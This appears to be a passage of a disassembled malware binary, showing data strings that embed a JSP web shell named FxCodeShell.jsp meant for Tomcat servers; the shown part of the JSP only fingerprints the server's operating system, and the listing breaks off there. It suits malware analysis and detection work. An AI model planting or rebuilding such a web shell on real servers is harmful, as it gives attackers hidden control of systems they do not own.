 xcodeshell_js db '/FxCodeShell.jsp%20',0
; DATA XREF: UPX0:00417894↑o
PageImportJav db '<%@ page import="java.util.Arrays"%>',0Dh,0Ah
; DATA XREF: UPX0:00417D1C↑o
db '<%@ page language="java" contentType="text/html; charset=UTF-8" p'
db 'ageEncoding="UTF-8"%>',0Dh,0Ah
db '<%@ page import="java.io.*,java.util.*,java.net.URL,java.net.Http'
db 'URLConnection"%>',0Dh,0Ah
db '<%',0Dh,0Ah
db 9,'String view = request.getParameter("view");',0Dh,0Ah
db 9,'if (view == null || view.equals("")) {',0Dh,0Ah
db 9,9,'String localOS = System.getProperty("os.name");',0Dh,0Ah
db 9,9,'List<String> osList;',0Dh,0Ah
db 9,9,'String tomcatOS = "0";',0Dh,0Ah
db 9,9,'String DEFAULT = "0";',0Dh,0Ah
db 9,9,'String WINDOWS = "1";',0Dh,0Ah
db 9,9,'String LINUX = "2";',0Dh,0Ah
db 9,9,'osList = new ArrayList<String>();',0Dh,0Ah
db 9,9,'osList.add("Linux");',0Dh,0Ah
db 9,9,'osList.add("Windows");',0Dh,0Ah
db 9,9,'for (String os : osList) {',0Dh,0Ah
db 9,9,9,'if (localOS.contains(os)) {',0Dh,0Ah
db 9,9,9,9,'if (os.equals("Linux")) {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = LINUX;',0Dh,0Ah
db 9,9,9,9,'} else if (os.equals("Windows")) {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = WINDOWS;',0Dh,0Ah
db 9,9,9,9,'} else {',0Dh,0Ah
db 9,9,9,9,9,'tomcatOS = DEFAULT;',0Dh,0Ah
db 9,9,9,9,'}',0Dh,0Ah
db 9,9,9,9,'break;',0Dh,0Ah
db 9,9,9,'}',0Dh,0Ah
db 9,9,'}',0Dh,0Ah
db 9,9,'out.write(tomcatOS + "<br/>");',0Dh,0Ah
db 9,9,'response.setHeader("OS", tomcatOS);',0Dh,0Ah
db 9,9,'return;',0Dh,0Ah
db 9,'}',0Dh,0Ah
db '%>',0Dh,0Ah
db 0Dh,0Ah